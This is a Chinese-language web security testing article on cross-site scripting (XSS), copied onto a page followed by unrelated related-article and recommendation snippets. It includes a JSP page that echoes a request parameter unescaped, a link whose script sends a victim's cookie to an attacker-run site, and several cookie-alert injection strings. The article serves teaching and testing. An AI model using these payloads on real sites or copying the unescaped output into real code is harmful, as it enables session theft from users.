WEB安全测试之XSS攻击
目录结构
1、背景知识
2、XSS漏洞的分类
3、XSS防御
4、如何测试XSS漏洞

5、HTML Encode
6、浏览器中的XSS过滤器
7、ASP.NET中的XSS安全机制
一、背景知识
1、什么是XSS攻击?
XSS攻击:跨站脚本攻击(Cross Site Scripting),为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。故将跨站脚本攻击缩写为XSS。跨站脚本攻击,是Web程序中常见的漏洞,XSS属于被动式且用于客户端的攻击方式,所以容易被忽略其危害性。其原理是攻击者在网页中嵌入恶意代码(例如JavaScript),当其它用户浏览该网站时,这段代码会自动执行,从而达到攻击的目的。比如这些代码包括HTML代码和客户端脚本。对于跨站脚本攻击,黑客界共识是:跨站脚本攻击是新型的"缓冲区溢出攻击",而JavaScript是新型的"ShellCode"。
XSS并不限于可见的页面输入,还有可能是隐藏表单域、get请求参数等。
2、XSS攻击的危害:
盗取用户 Cookie、破坏页面结构、导航到恶意网站、获取浏览器信息、携带木马等。
二、XSS漏洞的分类
<%@ page language="java"contentType="text/html; charset=UTF-8"pageEncoding="UTF-8"%>
<!DOCTYPEhtmlPUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN""http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>XSS测试</title>
</head>
<body>
页面内容:<%=request.getParameter("content")%>
</body>
</html>
我知道了Tom也注册了该网站,并且知道了他的邮箱(或者其它能接收信息的联系方式),我做一个超链接发给他,超链接地址 为:http://www.a.com?content=<script> window.open(“www.b.com?param=”+document.cookie)</script>,当Tom点击这个链 接的时候(假设他已经登录a.com),浏览器就会直接打开b.com,并且把Tom在a.com中的cookie信息发送到b.com,b.com是我 搭建的网站,当我的网站接收到该信息时,我就盗取了Tom在a.com的cookie信息,cookie信息中可能存有登录密码,攻击成功!这个过程中, 受害者只有Tom自己。那当我在浏览器输入a.com?content=<script>alert(“xss”)</script& gt;,浏览器展示页面内容的过程中,就会执行我的脚本,页面输出xss字样,这是攻击了我自己,那我如何攻击别人并且获利呢?
<%
strUserCode = Request.QueryString(“code”);
strUser = Request.Form(“USER”);
strID = Request.Cookies(“ID”);
%>
"/><script>alert(document.cookie)</script><!--
<script>alert(document.cookie)</script><!--
"onclick="alert(document.cookie)


WEB安全测试之XSS攻击的更多相关文章
- Web安全测试之XSS
Web安全测试之XSS XSS 全称(Cross Site Scripting) 跨站脚本攻击, 是Web程序中最常见的漏洞.指攻击者在网页中嵌入客户端脚本(例如JavaScript), 当用户浏览此 ...
- 安全学习笔记-web安全之XSS攻击
web安全之XSS攻击 XSS 即跨站脚本攻击,是 OWASP TOP10 之一.它的全称为 Cross-site scripting,因为 CSS 这个简称已经被占用表示为前端三剑客之一的CSS,所 ...
- Web安全测试之XSS(跨站脚本攻击)
XSS 全称(Cross Site Scripting) 跨站脚本攻击, 是Web程序中最常见的漏洞.指攻击者在网页中嵌入客户端脚本(例如JavaScript), 当用户浏览此网页时,脚本就会在用户的 ...
- 转Web安全测试之XSS
转http://www.cnblogs.com/TankXiao/archive/2012/03/21/2337194.html XSS 全称(Cross Site Scripting) 跨站脚本攻击 ...
- Web安全测试之XSS(转)
XSS 全称(Cross Site Scripting) 跨站脚本攻击, 是Web程序中最常见的漏洞.指攻击者在网页中嵌入客户端脚本(例如JavaScript), 当用户浏览此网页时,脚本就会在用户的 ...
- 记一次JAVA WEB项目解决XSS攻击的办法(亲测有效)
什么是XSS攻击 简单来说,XSS 攻击是页面被注入了恶意的代码,度娘一大堆的东西,不想说 系统架构主要是SSM框架,服务层另外使用了DubboX. 为啥说这个,因为SpringMVC对于Xss攻 ...
- Web 安全之 XSS 攻击与防御
前言 黑客,相信大家对这一名词并不陌生,黑客们往往会利用 Web 应用程序的漏洞来攻击咱们的系统.开放式 Web 应用程序安全项目(OWASP, Open Web Application Securi ...
- web安全之xss攻击
xss攻击的全称是Cross-Site Scripting (XSS)攻击,是一种注入式攻击.基本的做法是把恶意代码注入到目标网站.由于浏览器在打开目标网站的时候并不知道哪些脚本是恶意的,所以浏览器会 ...
- web安全之XSS攻击原理及防范
阅读目录 一:什么是XSS攻击? 二:反射型XSS 三:存储型XSS 四:DOM-based型XSS 五:SQL注入 六:XSS如何防范? 1. cookie安全策略 2. X-XSS-Protect ...
随机推荐
- dbcp2和dbcp 1.4在API层面的差异
近期处于某种原因,打算把所有系统的数据库连接统一升级到dbcp2.发现有几处与dbcp 1在API层面发生了变化,主要如下所示: dbcp 2:org.apache.commons.dbcp2.Bas ...
- javascript宿主对象之window.navigator
window.navigator用来反映浏览器及其功能信息的对象. // 检测浏览器版本信息 function getBrowserInfo(){ var Sys = {}; var ua = win ...
- The URL "filename" is invalid. It may refer to a nonexistent file or folder, or refer to a valid file or folder that is not in the current Web
Sharepoint Error : The URL "filename" is invalid. It may refer to a nonexistent file or fo ...
- 安卓开发-问题集-Description Resource Path Location TypeUnparsed aapt error(s)! Check the console for output.
今天在安卓项目中 res-drawable-hdpi 替换图片的时候出现这个问题 问题现象为项目显示一个叉号,但是在项目内容的任何文件都不显示叉号, 搞了半天没发现是什么问题,然后就去项目的文件夹下 ...
- App开发流程之字符串处理工具类
记录字符串的处理,不是一个简单的工作. NSString是代码中随处可见的类型,也是应用和处理繁多的对象,在此只记录需要常备的方法,并且加以说明. #pragma mark -- [计算字符串尺寸 + ...
- NSURLSession/NSURLConnection的上传文件方法(已做了更新)
最好的学习方法就是 领悟 + 证悟. 此篇文章的理论基础主要是与HTTP网络通信协议相关.为集中精力,可以先把TCP/IP协议这些置之不理,也就是先只关注HTTP的请求和响应的结构.HTTP完整的原理 ...
- iOS开发笔记1:ToDoList、相册、地图应用及新浪微博
前段时间做了一些小东西,一些关键点记录总结如下 1.ToDoList 主要是使用UITableView以及NSUserDefaults完成任务管理,可新建.编辑及删除任务. 因为是Demo性质,所以利 ...
- ios 计算缓存大小
- (void)getSize2 { // 图片缓存 NSUInteger size = [SDImageCache sharedImageCache].getSize; // NSLog(@&qu ...
- iOS多线程-03-NSOperation与NSOperationQueue
简介 通过NSOperation与NSOperationQueue的组合也能实现多线程 通常将任务封装成NSOperation对象,并将对象添加到NSOperationQueue中实现 NSOpera ...
- (ios7) 解决Ios7中,Navigatebar 显示在主View中,和ios6 不一致问题
在ios 7 系统中 NavigateBar 显示在主View中 ,Ios6 不在主View中,导致后台代码的方式编写View不一致 解决方法: 在ViewControl的viewDidLoad 方法 ...
